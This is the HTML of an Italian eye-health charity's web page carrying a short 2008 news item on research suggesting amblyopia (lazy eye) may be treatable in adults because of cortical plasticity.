						<div class="elementor-element elementor-element-c87227b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="c87227b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/en/">
							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4562363 elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="4562363" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="cerca sul sito" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2cb12c jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2cb12c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905ea60" data-id="905ea60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57b9bd5 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="57b9bd5" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single-post" data-elementor-id="25131" class="elementor elementor-25131 post-9461 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df108cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df108cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2921765&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb7f032" data-id="fb7f032" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965cf97 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="965cf97" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="401" height="313"   alt="cervello" data-src="https://iapb.it/wp-content/uploads/2008/07/Cervello.gif" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="401" height="313" src="https://iapb.it/wp-content/uploads/2008/07/Cervello.gif" class="attachment-full size-full" alt="cervello" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bd8462 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8bd8462" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Occhio pigro, nuove speranze per gli adulti</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-80f34ec elementor-widget elementor-widget-post-info" data-id="80f34ec" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3cb3bd0 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										21 Luglio 2008					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7cbb26f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:00 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5202f9e elementor-widget elementor-widget-theme-post-content" data-id="5202f9e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>  <img decoding="async"    alt="Cervello"    data-src="https://iapb.it/wp-content/uploads/2008/07/Cervello.gif" class="left lazyload" src="[data-uri]"><noscript><img decoding="async"   src="https://iapb.it/wp-content/uploads/2008/07/Cervello.gif" alt="Cervello" class="left"  ></noscript>Occhio pigro, nuove speranze per gli adulti  Il cervello è<br />
più plastico di quanto non si ritenesse in precedenza    <em><span >21 luglio 2008</span></em><span > &#8211; Si può curare l&#8217;occhio pigro in<br />
età adulta? Anche se è buona prassi sottoporsi a una visita oculistica in<br />
giovane età, nuove ricerche condotte in Nord America restituiscono speranza a<br />
chi ha un occhio temporaneamente (almeno così si spera) “fuori uso” a causa dell&#8217;<a href="https://iapb.it/spip.php?article676">ambliopia</a>.</span> </p>
<p>  <span >Le<br />
ultime ricerche attestano che le aree della corteccia cerebrale degli adulti</span><span ><br />
adibite alla visione sono modificabili e si possono sviluppare. “Se non<br />
diagnosticato precocemente &#8211; sette/dodici anni &#8211; la malattia<br />
era considerata non curabile perché si riteneva che il cervello non fosse<br />
sufficientemente plastico”, ha spiegato Benjamin Thompson, docente della McGill<br />
University canadese: poiché non si riescono a ‘fonderé le immagini provenienti<br />
dai due occhi, i circuiti neuronali della corteccia cerebrale si pensava che<br />
non si potessero più sviluppare. Infatti il cervello è come se ‘disattivassé i</span><img decoding="async"  alt="Foto: bambino affetto da ambliopia e strabismo"      data-src="https://iapb.it/wp-content/uploads/2008/05/Ampliopia-strabismo.jpg" class="right lazyload" src="[data-uri]"><noscript><img decoding="async"  alt="Foto: bambino affetto da ambliopia e strabismo" src="https://iapb.it/wp-content/uploads/2008/05/Ampliopia-strabismo.jpg" class="right"   ></noscript><span ><br />
segnali provenienti da uno dei due</span><span > occhi. Tuttavia si è scoperto che talvolta si possono riattivare, se pur con molti più sforzi; ma solo un medico oculista può esprimere un parere sul caso specifico. L&#8217;occhio pigro colpisce circa sei<br />
milioni di abitanti solo negli Stati Uniti. </span> </p>
<p><em><span  lang="EN-GB"></p>
<p>Fonte: <st1:City w:st="on"><st1:place w:st="on">Eureka</st1:place></st1:City></span></em> <span ><img decoding="async"        data-src="https://iapb.it/wp-content/uploads/2008/09/numVerde.jpg" class="left lazyload" src="[data-uri]"><noscript><img decoding="async"   src="https://iapb.it/wp-content/uploads/2008/09/numVerde.jpg" class="left"   ></noscript>Numero<br />
Verde di assistenza oculistica (tutte le mattine dei giorni feriali, dalle 10<br />
alle 13). Risponde un medico oculista se si scrive anche nel <a title="Link a forum della IAPB-Sezione italiana" href="https://iapb.it/forum"> forum </a> del sito della <a title="Link ad Home Page" href="https://iapb.it/"> IAPB Italia<br />
onlus </a>.</span><em>Nota: per variare la dimensione dei caratteri<br />
premere il tasto Ctrl assieme ai tasti +/- o alla rotellina del mouse.</em><em><span  lang="EN-GB"><st1:City w:st="on"><st1:place w:st="on"></st1:place></st1:City></span></em> </p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d0df37d elementor-share-buttons--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d0df37d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
